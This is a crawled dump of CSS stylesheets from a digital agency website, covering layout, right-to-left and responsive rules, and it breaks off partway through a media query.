var(--thm-black);}.skill-section__right {position: relative;display: block;float: right;width: 50%;min-height: 1100px;}.skill-section__img {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-repeat: no-repeat;background-position: center;background-size: cover;}.contact-three {position: relative;display: block;}.contact-three__wrapper {position: relative;display: block;}.contact-three__left {position: relative;display: block;float: left;width: 50%;min-height: 1100px;}.contact-three__img {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-repeat: no-repeat;background-position: center;background-size: cover;}.contact-three__right {position: relative;display: block;float: right;width: 50%;}.contact-three__content-box {position: relative;display: block;max-width: 720px;width: 100%;padding-left: 230px;padding-top: 186px;float: left;}.contact-three__title {font-size: 80px;line-height: 80px;margin: 0;margin-bottom: 43px;}.contact-three__text {margin: 0;line-height: 30px;}.contact-three__form {position: relative;display: block;margin-top: 71px;}.contact-three__form-input {position: relative;display: block;margin-bottom: 10px;}.contact-three__form-input input[type="text"], .contact-three__form-input input[type="email"], .contact-three__form-input textarea {height: 60px;width: 100%;background: #eff1f9;padding: 0 30px;font-size: 14px;color: #666976;font-weight: 500;outline: none;border: none;}.contact-three__form-input textarea {height: 145px;}.contact-three__message-box {height: 145px;}.gallery-section-four .gallery-item .cap-box .cap-inner {padding: 19px 30px 12px;}.home-showcase {position: relative;top: 0;left: 0;right: 0;bottom: 0;background-color: #fff;padding: 90px 0 60px;z-index: 9999999;}.home-showcase .auto-container {padding: 0 15px;max-width: 1200px;}.home-showcase__toggler {font-size: 24px;color: var(--thm-black);position: absolute;top: 60px;right: 60px;}.home-showcase__toggler a {color: inherit;}.home-showcase__inner {position: relative;display: block;}.home-showcase__top-title {font-size: 70px;font-family: 'Teko', sans-serif;color: var(--thm-black);line-height: 70px;text-align: center;text-transform: uppercase;margin: 0;margin-bottom: 55px;}.home-showcase__item {position: relative;display: block;margin-bottom: 30px;}.home-showcase__image-box {position: relative;background-color: rgb(34, 36, 41);box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.1);border-radius: 8px;}.home-showcase__image {position: relative;background-color: var(--thm-black);overflow: hidden;border-radius: 8px;}.home-showcase__image>img {width: 100%;border-radius: 8px;-webkit-transition: 500ms ease;transition: 500ms ease;-webkit-transform: scale(1);transform: scale(1);}.home-showcase__image:hover>img {opacity: 0.75;}.home-showcase__image:hover .home-showcase__buttons {-webkit-transform: scale(1, 1);transform: scale(1, 1);opacity: 1;visibility: visible;}.home-showcase__buttons {position: absolute;top: 0;left: 0;right: 0;bottom: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-transform: scale(1, 0);transform: scale(1, 0);opacity: 0;visibility: hidden;-webkit-transform-origin: bottom center;transform-origin: bottom center;-webkit-transition: 500ms ease;transition: 500ms ease;}.home-showcase__buttons__item {width: 155px;}.home-showcase__buttons__item+.home-showcase__buttons__item {margin-top: 10px;}.home-showcase__title {margin: 0;text-align: center;font-size: 24px;font-weight: 400;color: var(--thm-black);margin-top: 26px;font-family: 'Teko', sans-serif;text-transform: uppercase;letter-spacing: 0.1em;line-height: 24px;}.home-showcase .btn-style-one .btn-title {font-size: 16px;padding: 14px 0px 11px;font-family: 'Teko', sans-serif;}.mobile-nav__container .home-showcase__top-title {font-size: 30px;line-height: 1em;margin-bottom: 30px;}.mobile-nav__container .home-showcase__toggler {display: none;}.mobile-nav__container .home-showcase {padding-top: 40px;padding-bottom: 40px;}.mobile-nav__container li .home-showcase__buttons a {text-align: center;justify-content: center;align-items: center;color: #fff;}.mobile-nav__container [class*=col-] {flex: 0 0 100%;width: 100%;}.header-eleven {position: relative;display: block;}.mainmenu-eleven {position: fixed;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-eleven.fixed-header {background: #fff;}.mainmenu-eleven .auto-container {max-width: 100%;padding: 0 60px;}.mainmenu-eleven .nav-outer {position: relative;float: none;}.mainmenu-eleven__inner {display: block;padding: 45px 0;}.mainmenu-eleven__left {position: relative;display: flex;align-items: center;justify-content: space-between;}.mainmenu-eleven__right {display: none;}.mainmenu-eleven .nav-outer .mobile-nav-toggler {display: block;margin: 0;color: var(--thm-black);float: none;}.mainmenu-eleven .nav-outer .mobile-nav-toggler:hover span {width: 28px !important;}.mainmenu-eleven .nav-outer .mobile-nav-toggler .bar {width: 28px;height: 1px;background-color: #191f37;display: block;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-eleven .nav-outer .mobile-nav-toggler .bar:nth-child(2) {width: 23px;}.mainmenu-eleven .nav-outer .mobile-nav-toggler .bar:nth-child(3) {width: 18px;}.mainmenu-eleven .nav-outer .mobile-nav-toggler .bar+.bar {margin-top: 7px;}.portfolio-masonary-two {position: relative;display: block;padding: 109px 0 90px;}.portfolio-masonary-two .portfolio-masonary__filter-wrapper {justify-content: center;margin-bottom: 56px;}.portfolio-masonary-two .filters li {color: #686a6f;font-size: 24px;}.portfolio-masonary-two .mixitup-gallery .filters .filter.active {color: var(--thm-black);}.side-scroller-dots {position: fixed;top: 50%;right: 100px;-webkit-transform: translateY(-50%);transform: translateY(-50%);z-index: 99;}.side-scroller-dots ul {margin: 0;padding: 0;list-style: none;}.side-scroller-dots ul li+li {margin-top: 10px;}.side-scroller-dots ul li a span {position: relative;display: block;width: 10px;height: 10px;border-radius: 50%;background: #191f37;-webkit-transition: all .4s ease;transition: all .4s ease;z-index: 1;}.side-scroller-dots ul li a span:before {position: absolute;top: -2px;left: -2px;right: -2px;bottom: -2px;content: "";background: #191f37;border-radius: 50%;opacity: 0;-webkit-transition: all .4s ease;transition: all .4s ease;z-index: -1;}.side-scroller-dots ul li.current a span:before {opacity: 1;}.side-scroller-dots #menu[data-section-class*='banner'] li a span, .side-scroller-dots #menu[data-section-class*='services'] li a span, .side-scroller-dots #menu[data-section-class*='skill'] li a span, .side-scroller-dots #menu[data-section-class*='contact'] li a span {background: #191f37;}.side-scroller-dots #menu[data-section-class*='banner'] li.current a span, .side-scroller-dots #menu[data-section-class*='services'] li.current a span, .side-scroller-dots #menu[data-section-class*='skill'] li.current a span, .side-scroller-dots #menu[data-section-class*='contact'] li.current a span {background: #191f37;}.main-menu .navigation, .main-header .nav-outer .main-menu, .mainmenu-nine__right, .main-menu .navigation>.megamenu {position: static;}.main-menu .navigation>.megamenu>ul {top: 100% !important;left: 0 !important;right: 0 !important;background-color: transparent;box-shadow: none;width: 100%;padding: 0;background-color: transparent;border-radius: 0;z-index: 10;}.main-menu .navigation>li.megamenu-clickable>ul {position: fixed;top: 0 !important;left: 0 !important;right: 0 !important;bottom: 0 !important;visibility: visible;overflow-y: scroll;visibility: hidden;opacity: 0;-webkit-transform: scale(1, 0);transform: scale(1, 0);-webkit-transform-origin: bottom center;transform-origin: bottom center;transition: transform 0.7s ease;z-index: 999999;-ms-overflow-style: none;scrollbar-width: none;overflow-y: scroll;}.main-menu .navigation>li.megamenu-clickable>ul::-webkit-scrollbar {display: none;}.main-menu .navigation>li.megamenu-clickable>ul.megamenu-clickable--active {-webkit-transform-origin: top center;transform-origin: top center;-webkit-transform: scale(1, 1);transform: scale(1, 1);opacity: 1;visibility: visible;transition: transform 0.7s ease;}.main-menu .navigation>.megamenu>ul>li {padding: 0 !important;margin: 0;}.megamenu-popup-active .main-header .other-links, .megamenu-popup-active .main-header .header-upper .logo-box {display: none;}.we-are-here{text-align: center;align-items: center;}.locard{float:left;margin-top: 10px;align-items: center;text-align: center;opacity: 1;}.adrs{padding-left:60px;padding-right:60px;margin-top:-15px !important;}@media only screen and (max-width: 600px) {.adrs{padding-left:0px;padding-right:0px;margin-top:-15px !important;}}.call_btn {
    background:#01AEF0; 
        bottom:170px;
 }
        
.visually-hidden {
      position: absolute;
      width: 1px;
      height: 1px;
      padding: 0;
      margin: -1px;
      overflow: hidden;
      clip: rect(0, 0, 0, 0);
      white-space: nowrap; /* added line */
      border: 0;
}



--- FILE ---
content_type: text/css
request_url: https://www.influocialdigital.com/css/rtl.css
body_size: 1226
content:
.translated-rtl body {direction: rtl;text-align: right;}.translated-rtl .thm-swiper__slider, .translated-rtl .owl-carousel {direction: ltr;}.translated-rtl .main-header .header-upper .logo-box {float: right;}.translated-rtl .main-header .other-links {float: left;}.translated-rtl .main-header .other-links .search-btn, .translated-rtl .main-header .other-links .link-box {float: right;}.translated-rtl .main-header .other-links .search-btn {padding-right: 0;margin-right: 0;margin-left: 50px;padding-left: 50px;border-right: 0;border-left-width: 1px;}.translated-rtl .main-header .other-links .link-box .link {padding-left: 0;text-align: right;padding-right: 60px;}.translated-rtl .main-header .other-links .link-box .link .icon {left: auto;right: 0;}.translated-rtl .about-section .text-column .inner {padding-left: 0;}@media (min-width: 1200px) {.translated-rtl .about-section .text-column .inner {padding-right: 60px;}}.translated-rtl .about-section .image-column .inner::before {left: auto;right: 0;}.translated-rtl .about-section .image-column .image-block:nth-child(1) {margin-left: 0;margin-right: 110px;}.translated-rtl .about-section .image-column .image-block:nth-child(2) {margin-right: 0;margin-left: 140px;}.translated-rtl .about-section .text-column .text ul li {padding-left: 0;padding-right: 35px;}.translated-rtl .about-section .text-column .text ul li::before {left: auto;right: 0;}.translated-rtl .about-section .text-column .text ul {float: right;}.translated-rtl .about-section .text-column .text .since {float: right;margin-left: 0;margin-right: 82px;}.translated-rtl .about-section .text-column .text .since::before {left: auto;right: -10px;}.translated-rtl .about-section .text-column .text .since::after {left: auto;right: -42px;}.translated-rtl .accordion-box .block .acc-btn {padding-right: 40px;padding-left: 60px;}.translated-rtl .accordion-box .block .acc-btn::before {right: auto;left: 35px;}.translated-rtl .we-do-section .featured-block {padding-left: 0;padding-right: 0;}@media (min-width: 600px) {.translated-rtl .we-do-section .featured-block {padding-right: 230px;}}.translated-rtl .we-do-section .featured-block .image {left: auto;right: 0;}.translated-rtl .we-do-section .progress-box .count-box {right: auto;left: -40px;}.translated-rtl .we-do-section .progress-box .count-box::after {left: auto;right: 0;border-left-color: transparent;border-right-color: var(--thm-black);}.translated-rtl .trusted-section .right-col .inner::before {left: auto;right: 100%;}.translated-rtl .trusted-section .right-col .inner {padding-left: 0;}@media (min-width: 992px) {.translated-rtl .trusted-section .right-col .inner {padding-right: 110px;}}.translated-rtl .trusted-section .featured-block-two .text ul li {padding-left: 0;padding-right: 30px;}.translated-rtl .trusted-section .featured-block-two {padding-left: 0;}@media (min-width: 992px) {.translated-rtl .trusted-section .featured-block-two {padding-right: 280px;}}.translated-rtl .trusted-section .featured-block-two .image {left: auto;right: 0;}.translated-rtl .trusted-section .featured-block-two .text ul li::before {left: auto;right: 0;}.translated-rtl .trusted-section .feature {padding-left: 0;}@media (min-width: 480px) {.translated-rtl .trusted-section .feature {padding-right: 90px;}}.translated-rtl .trusted-section .feature .count {left: auto;right: 0;}.translated-rtl .testi-block .info .image {left: auto;right: 0;}.translated-rtl .testi-block .info {padding-left: 0;padding-right: 100px;}.translated-rtl .testi-block .icon {right: auto;}@media (min-width: 480px) {.translated-rtl .testi-block .icon {left: 50px;}}.translated-rtl .gallery-section .upper-row .sec-title {float: right;}.translated-rtl .gallery-section .upper-row .filters {float: left;}.translated-rtl .get-quote-two .info ul li .icon {right: 0;left: auto;}.translated-rtl .get-quote-two .info ul li {padding-left: 0;padding-right: 85px;}.translated-rtl .main-footer .newsletter-form .form-group input[type="text"], .translated-rtl .main-footer .newsletter-form .form-group input[type="tel"], .translated-rtl .main-footer .newsletter-form .form-group input[type="email"] {padding-right: 25px;padding-left: 60px;}.translated-rtl .newsletter-form .form-group .theme-btn {right: auto;left: 12px;}.translated-rtl .main-footer .info-widget ul li {padding-left: 0;padding-right: 32px;}.translated-rtl .main-footer .info-widget ul li .icon {left: auto;right: 0;}.translated-rtl .call-to-section h2 {float: right;}.translated-rtl .call-to-section .link-box {float: left;}.translated-rtl .call-to-section h2 br {display: none;}@media (max-width: 1199px) {.translated-rtl .main-header .header-upper .logo-box {margin-right: 0;margin-left: 80px;}}.translated-rtl .main-header .nav-outer {float: left;}.translated-rtl .banner-one-page .banner-carousel .content-box .link-box {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.translated-rtl .banner-one-page .banner-carousel .vid-link {margin-left: 0;margin-right: 15px;}@media (min-width: 376px) {.translated-rtl .banner-one-page .banner-carousel .vid-link {margin-right: 30px;}}.translated-rtl .main-menu .navigation > li {float: right;}@media (max-width: 479px) {.translated-rtl .about-section .image-column .image-block, .translated-rtl .about-section .image-column .image-block:nth-child(1), .translated-rtl .about-section .image-column .image-block:nth-child(2) {margin: 0 0 10px;width: 100%;}}@media (min-width: 480px) {.translated-rtl .why-us-section .feature .inner-box {padding-left: 0;padding-right: 90px;}}@media (min-width: 480px) {.translated-rtl .why-us-section .feature .inner-box::before {left: auto;right: 0;}}@media (min-width: 1200px) {.translated-rtl .featured-section .left-col .inner {padding-right: 0;padding-left: 30px;}}.translated-rtl .features-section .content-box {max-width: 750px;}@media (min-width: 480px) {.translated-rtl .features-section-two .feature {padding-left: 0;padding-right: 90px;}}@media (min-width: 480px) {.translated-rtl .features-section-two .feature .count {left: auto;right: 0;}}.translated-rtl .page-banner .bread-crumb li {float: right;}@media (min-width: 600px) {.translated-rtl .page-banner .bread-crumb li {padding-right: 0;margin-right: 0;padding-left: 15px;margin-left: 15px;}}.translated-rtl .page-banner .bread-crumb li::before {left: -15px;right: auto;}.translated-rtl .header-style-seven .topbar-four .phone {margin-right: 0;margin-left: 40px;}.translated-rtl .header-style-seven .topbar-four .phone span {margin-right: 0;margin-left: 10px;}.translated-rtl .header-style-seven .social-links li + li {margin-left: 0;margin-right: 30px;}.translated-rtl .header-style-seven .header-upper .logo-box {margin-right: 0;}.translated-rtl .banner-section-four .auto-container .row {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.translated-rtl .service-block-three__single .icon-box span {margin-right: 0;margin-left: 40px;}.translated-rtl .about-section-three__list li {padding-left: 0;padding-right: 30px;}.translated-rtl .about-section-three__list li > i {right: 0;}.translated-rtl .about-section-three__content .progress-box .count-box {left: 0;right: auto;}.translated-rtl .about-section-three__name > img {left: auto;right: 0;}.translated-rtl .main-footer__three .footer-widget .post-list li > img {margin-right: 0;margin-left: 20px;}.translated-rtl .main-footer__three .footer-widget .contact-list li {padding-left: 0;padding-right: 30px;}.translated-rtl .main-footer__three .footer-widget .contact-list li > span {right: 0;left: auto;}.translated-rtl .main-footer__three .bottom-footer .left-content p {border-left: 0;border-right: 1px solid rgba(255, 255, 255, 0.1);padding-left: 0;margin-left: 0;padding-right: 40px;margin-right: 40px;}.translated-rtl .main-footer__three .bottom-footer .social-links li + li {margin-left: 0;margin-right: 40px;}.translated-rtl .footer-four__social a + a {margin-left: 0;margin-right: 20px;}@media (min-width: 768px) {.translated-rtl .footer-four__social a + a {margin-left: 0;margin-right: 40px;}}@media (min-width: 992px) {.translated-rtl .brand-portfolio__item .auto-container {text-align: right;}}.translated-rtl .brand-portfolio__link span {-webkit-transform: rotate(180deg);transform: rotate(180deg);display: inline-block;}.translated-rtl .header-style-eight .nav-outer {width: auto;}

--- FILE ---
content_type: text/css
request_url: https://www.influocialdigital.com/css/responsive.css
body_size: 4107
content:
@media only screen and (max-width: 7000px) {.page-wrapper {overflow: hidden;}}@media only screen and (max-width: 1699px) {.banner-carousel .slide-item .round-image {top: 100px;right: -150px;width: 750px;height: 750px;}.banner-carousel .slide-item .round-image .image {width: 750px;height: 750px;}.banner-carousel .slide-item .round-image:before {bottom: 70px;left: -70px;}}@media only screen and (max-width: 1499px) {.main-header .other-links .search-btn {padding-right: 30px;margin-right: 30px;}.main-header .header-upper .inner-container {padding-left: 20px;padding-right: 20px;}.banner-carousel .slide-item .round-image {top: 170px;right: -150px;width: 650px;height: 650px;}.banner-carousel .slide-item .round-image .image {width: 650px;height: 650px;}.banner-carousel .slide-item .round-image:before {bottom: 70px;left: -70px;}}@media only screen and (max-width: 1340px) {.banner-carousel .slide-item .shape-1 {left: -200px;}.banner-carousel .slide-item .shape-2 {left: -150px;}.banner-carousel .slide-item .shape-3 {right: -250px;}.banner-carousel .slide-item .shape-4 {right: -50px;}.banner-carousel .slide-item .shape-5 {right: -100px;}.project-tab .p-tabs-content {margin: 0 15px;}.alternate .project-tab .p-tabs-content {margin: 0 0px;}.fluid-section h3 {font-size: 48px;}}@media only screen and (max-width: 1199px) {.main-header.fixed-header .header-upper .logo-box {padding-top: 20px;padding-bottom: 20px;}.main-header.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 20px;}.header-style-two.fixed-header .nav-outer .mobile-nav-toggler {color: #fff;}.banner-carousel .slide-item .round-image {right: -250px;}.main-header .other-links .link-box {display: none;}.main-menu .navigation>li {margin-right: 30px;}.main-header .nav-outer .main-menu, .sticky-header {display: none !important;}.main-header .nav-outer {float: right;position: relative;width: auto;height: auto;padding: 0;}.main-header.fixed-header .other-links .search-btn {padding-top: 21.5px;padding-bottom: 21.5px;}.nav-outer .mobile-nav-toggler {display: block;}.header-style-two .nav-outer .mobile-nav-toggler {color: #222429;}.banner-section .left-based-text {display: none;}.banner-carousel .content-box h1, .banner-three .banner-carousel .content-box h1 {font-size: 100px;}.banner-carousel .content-box h2, .banner-three .banner-carousel .content-box h2 {font-size: 100px;}.about-section .text-column .inner {padding-left: 0;}.about-section .image-column .inner:before {width: 12px;height: 180px;}.about-section .image-column {order: 12;}.about-section .text-column {order: 0;}.about-section .image-column .inner {max-width: 750px;}.about-section:before {display: none;}.sec-title h2 {font-size: 60px;line-height: 1em;}.we-do-section .left-col .inner {padding-right: 0;}.trusted-section .right-col .inner {padding-top: 70px;padding-left: 30px;}.team-section .carousel-box {margin: 0 15px;}.parallax-section .content-box h2 {font-size: 60px;}.agency-section .left-col .inner {padding-right: 0;}.call-to-section h2, .call-to-section-two h2 {font-size: 48px;line-height: 1em;}.call-to-section-two .link-box {padding-top: 10px;}.featured-section .left-col .inner {padding-right: 0;}.testimonials-section .owl-theme .owl-dots {width: 100%;margin: 0;left: 0;}.features-section .content-box h2 {font-size: 60px;}.get-quote-section .form-box {margin: 0 0;}.get-quote-section .left-col .inner, .features-section-two .left-col .inner, .about-section-two .left-col .inner {padding-right: 0;}.work-tabs .tab-buttons .tab-btn {font-size: 26px;}.work-tabs .text-col .inner, .about-section-two .right-col .inner {padding-left: 0;}.testi-block-two .text {font-size: 36px;}.page-banner h1 {font-size: 70px;line-height: 1em;}.banner-carousel .owl-nav {display: none;}.header-style-seven .header-upper .logo-box {display: flex;align-items: center;justify-content: space-between;width: 100%;}.header-style-seven.fixed-header .nav-outer .mobile-nav-toggler, .header-style-seven .nav-outer .mobile-nav-toggler {margin-top: 0;}.header-style-seven .header-upper .logo-box {padding-top: 20px;padding-bottom: 20px;}.header-style-seven .header-upper .inner-container {padding-left: 0;padding-right: 0;}.banner-section-four .swiper-slide .auto-container {padding-top: 200px;padding-bottom: 120px;}.banner-section-four h2 {font-size: 50px;line-height: 60px;}.banner-section-four p {margin-top: 25px;margin-bottom: 30px;}.banner-section-four p br {display: none;}}@media only screen and (min-width: 768px) {.main-menu .navigation>li>ul, .main-menu .navigation>li>ul>li>ul {display: block !important;visibility: hidden;opacity: 0;}}@media only screen and (max-width: 991px) {.banner-carousel .slide-item .shape-1 {left: -300px;}.banner-carousel .slide-item .shape-2 {left: -200px;}.banner-carousel .slide-item .shape-3 {right: -350px;}.banner-carousel .slide-item .shape-4 {right: -50px;}.banner-carousel .slide-item .shape-5 {right: -150px;}.banner-carousel .slide-item .round-image {display: none;}.banner-carousel .content-box {height: 800px;}.banner-carousel .content-box h1 {font-size: 80px;line-height: 1em;}.banner-carousel .content-box h2 {font-size: 80px;line-height: 1em;}.banner-carousel .content-box .link-box {padding-top: 30px;}.banner-three .banner-carousel .content-box .inner {max-width: none;text-align: center;}.banner-carousel .content-box h1 br {display: none;}.banner-carousel .content-box h2 br {display: none;}.banner-three .banner-carousel .content-box h1 {font-size: 70px;line-height: 1em;}.banner-three .banner-carousel .content-box h2 {font-size: 70px;line-height: 1em;}.banner-three .banner-carousel .content-box {height: 700px;}.featured-section {padding-top: 170px;padding-bottom: 60px;}.services-section, .about-section, .gallery-section, .news-section, .get-quote-section, .discover-section, .features-section-two .content-container, .about-section-two, .sponsors-section-two, .sidebar-page-container {padding: 90px 0px 60px;}.live-section, .services-section-two, .gallery-section-two, .get-quote-two, .services-section-three.padd-top {padding-top: 90px;}.map-section {padding-bottom: 90px;}.get-quote-two {padding-bottom: 180px;}.gallery-section-two.alternate {padding-bottom: 60px;}.we-do-section {padding: 210px 0px 60px;}.page-banner .inner-container {padding: 220px 0px 100px;}.team-section, .contact-section {padding: 90px 0px 60px;}.team-section.no-padd-top {padding: 0px 0px 60px;}.trusted-section {padding-bottom: 40px;}.faqs-section, .get-quote-three {padding: 90px 0px 70px;}.parallax-section, .testimonials-section, .error-section {padding: 80px 0px;}.call-to-section-two {padding: 80px 0px 70px;}.services-section-three, .testimonials-page {padding-bottom: 60px;}.sponsors-section {padding: 70px 0px;}.call-to-section .inner {padding: 70px 20px 60px;}.agency-section, .we-work-section, .project-single {padding: 90px 0px 50px;}.why-us-section {padding: 80px 0px 40px;}.features-section, .testimonials-section-two {padding: 90px 0px;}.about-section-two .image-box {margin: 0;}.parallax-section .content-box h2 {font-size: 48px;}.fluid-section .column .inner {padding: 90px 20px;}.about-section .text-column .text ul {width: 100%;}.about-section .text-column .text .since {margin-left: 40px;margin-top: 20px;}.live-section .main-image-box .round-inner {padding-top: 210px;}.live-section .main-image-box .title h3, .features-section .content-box h2 {font-size: 48px;}.sec-title h2 {font-size: 50px;line-height: 1.05em;}.gallery-section .upper-row .sec-title {width: 100%;text-align: center;margin-bottom: 40px;}.gallery-section .upper-row .filters {width: 100%;text-align: center;}.mixitup-gallery .filters li {margin: 0 15px 10px;}.facts-section, .facts-section.alternate {padding-top: 90px;padding-bottom: 20px;}.trusted-section .outer-container {margin-top: 80px;}.fact-counter .column .inner {padding-top: 0;}.fact-counter .column .inner:before {display: none;}.trusted-section .right-col .inner {padding-top: 0px;padding-left: 0px;}.trusted-section .col-header .header-inner {padding: 50px 30px;min-height: 0px;}.call-to-section, .call-to-section-two {text-align: center;}.call-to-section h2, .call-to-section-two h2 {width: 100%;margin-bottom: 10px;}.call-to-section .link-box, .call-to-section-two .link-box {width: 100%;padding: 20px 0 0;}.why-us-section .right-col .inner {padding-left: 0;padding-top: 20px;}.fluid-section h3 {font-size: 42px;}.features-section-two .content-container:before {right: -20px;}.features-section-two .right-col .image-box img {width: 100%;max-width: 100%;}.work-tabs .tab-buttons .tab-btn {font-size: 22px;}.testimonials-section-two .carousel-box {padding-right: 100px;}.testimonials-section-two .owl-theme .owl-nav {right: -80px;}.testi-block-two .text {font-size: 30px;}.testi-block-two .icon {font-size: 120px;line-height: 0.8em;top: 10px;}.get-quote-two .left-col .inner {max-width: none;}.page-banner h1 {font-size: 60px;line-height: 1.05em;}.page-banner .shape-1, .page-banner .shape-2 {display: none;}.page-banner .inner-container {padding: 180px 0px 50px;}.error-section .big-text {font-size: 250px;}.error-section h2 {font-size: 48px;}.service-details h3 {font-size: 42px;}.service-details h4 {font-size: 32px;}.contact-section .upper-info, .contact-section .map-box {margin-bottom: 60px;}.demo-top h3 {font-size: 80px;}.demo-top p {font-size: 32px;}.demo-gallery .mixitup-gallery .filters .filter+.filter {margin-left: 25px;}.demo-features__wrapper {grid-template-columns: repeat(4, 1fr);}.main-footer__demo .footer-widget h3 {font-size: 55px;}.banner-section-four .swiper-slide .auto-container {text-align: center;}.banner-section-four .swiper-slide .auto-container h2, .banner-section-four .swiper-slide .auto-container p {max-width: 450px;margin-left: auto;margin-right: auto;}.about-section-three__image {max-width: 500px;margin-left: auto;margin-right: auto;display: block;margin-bottom: 60px;}.live-section-two .sec-title-two h2, .sec-title-two h2 {font-size: 45px;}.about-section-three__content {max-width: 500px;margin-left: auto;margin-right: auto;}.testi-block-three {padding-bottom: 90px;}.testi-block-three__single {margin-bottom: 30px;}.news-two__content h3 {font-size: 30px;}}@media only screen and (max-width: 767px) {.banner-carousel .slide-item .shape-1, .banner-carousel .slide-item .shape-2, .banner-carousel .slide-item .shape-3, .banner-carousel .slide-item .shape-4, .banner-carousel .slide-item .shape-5 {display: none;}.banner-section .owl-dots {bottom: 20px;}.banner-carousel .content-box h1 {font-size: 60px;}.banner-carousel .content-box h2 {font-size: 60px;}.banner-carousel .content-box {height: 600px;text-align: center;}.banner-carousel .slide-item .left-top-line, .banner-carousel .slide-item .right-bottom-curve, .banner-carousel .slide-item .right-top-curve {display: none;}.banner-three .banner-carousel .content-box h1 {font-size: 60px;line-height: 1em;}.banner-three .banner-carousel .content-box h2 {font-size: 60px;line-height: 1em;}.sec-title h2 {font-size: 42px;line-height: 1.15em;}.live-section .main-image-box .vid-link {position: relative;left: 0;top: 0;margin: 0 auto 50px;}.live-section .main-image-box .round-box {height: auto;width: 100%;right: 0;padding: 20px 20px;}.live-section .main-image-box .round-inner {position: relative;display: block;padding: 70px 30px 50px;text-align: center;height: auto;width: 100%;border-radius: 10px;}.live-section .main-image-box .round-box:before {left: -5px;top: -5px;right: -5px;bottom: -5px;width: auto;height: auto;border-radius: 10px;}.live-section .main-image-box .more-link {text-align: center;}.sec-title h2 br {display: none;}.fact-counter .column .inner .count-outer {font-size: 64px;line-height: 1em;}.team-section {padding-bottom: 50px;}.team-section .owl-theme .owl-dots {display: none;}.parallax-section .content-box h2 {font-size: 42px;}.sponsors-outer {text-align: center;}.call-to-section h2, .call-to-section-two h2 {font-size: 36px;}.why-us-section {padding-top: 60px;}.project-tab .owl-theme .owl-dots {display: none;}.features-section {text-align: center;}.features-section .feature-block {width: 100%;margin: 0 0 50px;}.features-section .feature-block .inner {padding: 0 0;margin: 0 0;text-align: center;}.features-section .feature-block .inner:before {display: none;}.get-quote-section .featured-block h4 {font-size: 32px;}.work-tabs .tab-buttons .tab-btn {width: 100%;padding: 20px 15px;}.testi-block-two .text {font-size: 26px;}.testimonials-section-two .carousel-box {padding-right: 0;}.testimonials-section-two .owl-theme .owl-nav {display: none;}.testi-block-two .info {margin-top: 30px;}.testi-block-two .info .name {font-size: 20px;}.error-section .big-text {font-size: 180px;}.error-section h2, .news-block-two .lower-box h4, .news-block-three .inner-box h4, .post-details .lower-box h4, .comments-title h3 {font-size: 32px;}.page-banner h1 {font-size: 48px;}.demo-features__wrapper {grid-template-columns: repeat(3, 1fr);}.main-footer__three .bottom-footer .auto-container {flex-direction: column;justify-content: center;align-items: center;text-align: center;}.main-footer__three .bottom-footer .social-links {margin-top: 20px;}.login-wrapper .login-content__inner {max-width: 430px;margin-left: auto;margin-right: auto;padding-left: 40px;padding-right: 40px;}.login-wrapper .logo {margin-bottom: 50px;}.login-wrapper {padding-top: 30px;padding-bottom: 30px;}.login-wrapper .login-bg {width: 100%;top: 0;min-height: 100vh;height: 100%;}}@media only screen and (max-width: 599px) {.banner-carousel .content-box h1 {font-size: 46px;}.banner-three .banner-carousel .content-box h1 {font-size: 46px;line-height: 1em;margin-bottom: 10px;}.about-section .image-column .inner:before {display: none;}.live-section .main-image-box .title h3 {font-size: 32px;}.we-do-section .featured-block {padding-left: 0;padding-top: 0;}.we-do-section .featured-block .image {position: relative;left: 0;top: 0;width: 100%;height: auto;margin: 0 0 30px;}.trusted-section .col-header .header-inner {padding: 40px 20px;font-size: 30px;}.sec-title h2 {font-size: 36px;line-height: 1.15em;}.trusted-section .featured-block-two, .agency-section .featured-block-two {padding-left: 0;padding-top: 0;}.trusted-section .featured-block-two .image, .agency-section .featured-block-two .image {position: relative;left: 0;top: 0;width: 100%;margin: 0 0 30px;}.parallax-section .content-box h2 {font-size: 32px;line-height: 1.1em;}.default-tabs .tab-buttons .tab-btn {display: block;width: 100%;margin: 0 0 15px;}.default-tabs .tabs-content {padding-top: 10px;}.project-tab .product-tab-btns .p-tab-btn, .mixitup-gallery .filters li {margin: 0px 10px 15px;}.why-us-section .left-col .image-box:before {left: -60px;}.testi-block .inner {padding: 50px 25px 40px;}.testi-block .icon {right: 30px;top: 50px;}.testimonials-section .owl-theme .owl-dots {display: none;}.features-section .content-box h2 {font-size: 36px;line-height: 1em;}.get-quote-section .counter {text-align: center;}.get-quote-section .counter .counter-text {width: 100%;margin-bottom: 30px;}.get-quote-section .counter .counter-image {width: 100%;padding: 0;}.get-quote-section .counter .counter-image:before {display: none;}.get-quote-section .form-box {padding: 40px 20px;}.get-quote-section .form-box h4 {font-size: 32px;}.get-quote-section .featured-block {padding-left: 0;text-align: center;}.get-quote-section .featured-block .image {position: relative;left: 0;top: 0;width: 100%;margin: 0 0 30px;}.fluid-section h3, .project-single.style-two h5 {font-size: 32px;}.discover-block .inner-box {padding-left: 0;}.discover-block .cap-box {position: absolute;left: 20px;bottom: 20px;right: 20px;max-width: 100%;width: auto;}.discover-block .cap-inner {padding: 30px 80px 30px 20px;}.features-section-two .sec-title {text-align: center;}.features-section-two .right-col .cap-box {left: 10px;bottom: 10px;right: 10px;max-width: none;width: auto;}.features-section-two .right-col .cap-inner {padding: 25px 15px;text-align: center;max-width: none;width: auto;}.features-section-two .right-col .cap-inner h5 {font-size: 24px;}.banner-three .banner-carousel .content-box {height: 600px;}.testi-block-two, .sponsors-section-two {text-align: center;}.testi-block-two .text {font-size: 22px;}.testimonials-section-two {padding: 70px 0px 80px;}.page-banner h1 {font-size: 48px;line-height: 1.1em;}.discover-block .cap-inner h5 {font-size: 24px;}.service-details h3 {font-size: 36px;}.service-details h4 {font-size: 26px;}.news-block-three .inner-box {padding: 40px 25px 